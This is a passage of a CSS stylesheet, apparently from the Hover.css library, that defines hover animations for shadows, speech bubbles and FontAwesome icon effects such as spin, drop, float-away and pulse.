.hvr-box-shadow-inset:hover, .hvr-box-shadow-inset:focus, .hvr-box-shadow-inset:active {
  -webkit-box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px transparent;
          box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

/* Float Shadow */
.hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -o-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, transparent 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, transparent 80%);
  /* W3C */
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
}

.hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
      transform: translateY(-5px);
  /* move the element up by 5px */
}

.hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {
  opacity: 1;
  -webkit-transform: translateY(5px);
  -ms-transform: translateY(5px);
      transform: translateY(5px);
  /* move the element down by 5px (it will stay in place because it's attached to the element that also moves up 5px) */
}

/* Shadow Radial */
.hvr-shadow-radial {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-shadow-radial:before, .hvr-shadow-radial:after {
  pointer-events: none;
  position: absolute;
  content: "";
  left: 0;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  background-repeat: no-repeat;
  height: 5px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.hvr-shadow-radial:before {
  bottom: 100%;
  background: -o-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
  background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}

.hvr-shadow-radial:after {
  top: 100%;
  background: -o-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}

.hvr-shadow-radial:hover:before, .hvr-shadow-radial:focus:before, .hvr-shadow-radial:active:before, .hvr-shadow-radial:hover:after, .hvr-shadow-radial:focus:after, .hvr-shadow-radial:active:after {
  opacity: 1;
}

/* SPEECH BUBBLES */
/* Bubble Top */
.hvr-bubble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-top:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  left: calc(50% - 10px);
  top: 0;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent;
}

.hvr-bubble-top:hover:before, .hvr-bubble-top:focus:before, .hvr-bubble-top:active:before {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

/* Bubble Right */
.hvr-bubble-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-right:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  top: calc(50% - 10px);
  right: 0;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
}

.hvr-bubble-right:hover:before, .hvr-bubble-right:focus:before, .hvr-bubble-right:active:before {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

/* Bubble Bottom */
.hvr-bubble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-bottom:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  left: calc(50% - 10px);
  bottom: 0;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent;
}

.hvr-bubble-bottom:hover:before, .hvr-bubble-bottom:focus:before, .hvr-bubble-bottom:active:before {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

/* Bubble Left */
.hvr-bubble-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-bubble-left:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  top: calc(50% - 10px);
  left: 0;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
}

.hvr-bubble-left:hover:before, .hvr-bubble-left:focus:before, .hvr-bubble-left:active:before {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

/* Bubble Float Top */
.hvr-bubble-float-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-top:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  top: 0;
  border-style: solid;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-top:hover, .hvr-bubble-float-top:focus, .hvr-bubble-float-top:active {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

.hvr-bubble-float-top:hover:before, .hvr-bubble-float-top:focus:before, .hvr-bubble-float-top:active:before {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

/* Bubble Float Right */
.hvr-bubble-float-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-right:before {
  position: absolute;
  z-index: -1;
  top: calc(50% - 10px);
  right: 0;
  content: "";
  border-style: solid;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-right:hover, .hvr-bubble-float-right:focus, .hvr-bubble-float-right:active {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

.hvr-bubble-float-right:hover:before, .hvr-bubble-float-right:focus:before, .hvr-bubble-float-right:active:before {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

/* Bubble Float Bottom */
.hvr-bubble-float-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-bottom:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  bottom: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-bottom:hover, .hvr-bubble-float-bottom:focus, .hvr-bubble-float-bottom:active {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
      transform: translateY(-10px);
}

.hvr-bubble-float-bottom:hover:before, .hvr-bubble-float-bottom:focus:before, .hvr-bubble-float-bottom:active:before {
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
}

/* Bubble Float Left */
.hvr-bubble-float-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-left:before {
  position: absolute;
  z-index: -1;
  content: "";
  top: calc(50% - 10px);
  left: 0;
  border-style: solid;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-bubble-float-left:hover, .hvr-bubble-float-left:focus, .hvr-bubble-float-left:active {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
      transform: translateX(10px);
}

.hvr-bubble-float-left:hover:before, .hvr-bubble-float-left:focus:before, .hvr-bubble-float-left:active:before {
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
      transform: translateX(-10px);
}

/* ICONS */
/* Icon Back */
.hvr-icon-back {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-left: 2.2em;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
}

.hvr-icon-back:before {
  content: "\f137";
  position: absolute;
  left: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-back:hover:before, .hvr-icon-back:focus:before, .hvr-icon-back:active:before {
  -webkit-transform: translateX(-4px);
  -ms-transform: translateX(-4px);
      transform: translateX(-4px);
}

/* Icon Forward */
.hvr-icon-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
}

.hvr-icon-forward:before {
  content: "\f138";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-forward:hover:before, .hvr-icon-forward:focus:before, .hvr-icon-forward:active:before {
  -webkit-transform: translateX(4px);
  -ms-transform: translateX(4px);
      transform: translateX(4px);
}

/* Icon Down */
@-webkit-keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
/* Icon Down */
.hvr-icon-down {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-down:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-down:hover:before, .hvr-icon-down:focus:before, .hvr-icon-down:active:before {
  -webkit-animation-name: hvr-icon-down;
  animation-name: hvr-icon-down;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Up */
@-webkit-keyframes hvr-icon-up {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-up {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
/* Icon Up */
.hvr-icon-up {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-up:before {
  content: "\f01b";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-up:hover:before, .hvr-icon-up:focus:before, .hvr-icon-up:active:before {
  -webkit-animation-name: hvr-icon-up;
  animation-name: hvr-icon-up;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Spin */
.hvr-icon-spin {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-spin:before {
  content: "\f021";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transition-duration: 1s;
  -o-transition-duration: 1s;
     transition-duration: 1s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-in-out;
  -o-transition-timing-function: ease-in-out;
     transition-timing-function: ease-in-out;
}

.hvr-icon-spin:hover:before, .hvr-icon-spin:focus:before, .hvr-icon-spin:active:before {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
      transform: rotate(360deg);
}

/* Icon Drop */
@-webkit-keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  51%, 100% {
    opacity: 1;
  }
}
@keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  51%, 100% {
    opacity: 1;
  }
}
/* Icon Drop */
.hvr-icon-drop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-drop:before {
  content: "\f041";
  position: absolute;
  right: 1em;
  opacity: 1;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-drop:hover:before, .hvr-icon-drop:focus:before, .hvr-icon-drop:active:before {
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-animation-name: hvr-icon-drop;
  animation-name: hvr-icon-drop;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Icon Fade */
.hvr-icon-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-fade:before {
  content: "\f00c";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
}

.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
  color: #0F9E5E;
}

/* Icon Float Away */
@-webkit-keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
@keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
/* Icon Float Away */
.hvr-icon-float-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-float-away:before, .hvr-icon-float-away:after {
  content: "\f055";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
}

.hvr-icon-float-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-float-away:hover:after, .hvr-icon-float-away:focus:after, .hvr-icon-float-away:active:after {
  -webkit-animation-name: hvr-icon-float-away;
  animation-name: hvr-icon-float-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Sink Away */
@-webkit-keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
@keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
/* Icon Sink Away */
.hvr-icon-sink-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-sink-away:before, .hvr-icon-sink-away:after {
  content: "\f056";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-sink-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-sink-away:hover:after, .hvr-icon-sink-away:focus:after, .hvr-icon-sink-away:active:after {
  -webkit-animation-name: hvr-icon-sink-away;
  animation-name: hvr-icon-sink-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Grow */
.hvr-icon-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-grow:before {
  content: "\f118";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-grow:hover:before, .hvr-icon-grow:focus:before, .hvr-icon-grow:active:before {
  -webkit-transform: scale(1.3) translateZ(0);
  transform: scale(1.3) translateZ(0);
}

/* Icon Shrink */
.hvr-icon-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-shrink:before {
  content: "\f119";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-shrink:hover:before, .hvr-icon-shrink:focus:before, .hvr-icon-shrink:active:before {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
      transform: scale(0.8);
}

/* Icon Pulse */
@-webkit-keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-pulse:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pulse:hover:before, .hvr-icon-pulse:focus:before, .hvr-icon-pulse:active:before {
  -webkit-animation-name: hvr-icon-pulse;
  animation-name: hvr-icon-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Icon Pulse Grow */
@-webkit-keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
@keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
.hvr-icon-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-pulse-grow:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pulse-grow:hover:before, .hvr-icon-pulse-grow:focus:before, .hvr-icon-pulse-grow:active:before {
  -webkit-animation-name: hvr-icon-pulse-grow;
  animation-name: hvr-icon-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Icon Pulse Shrink */
@-webkit-keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
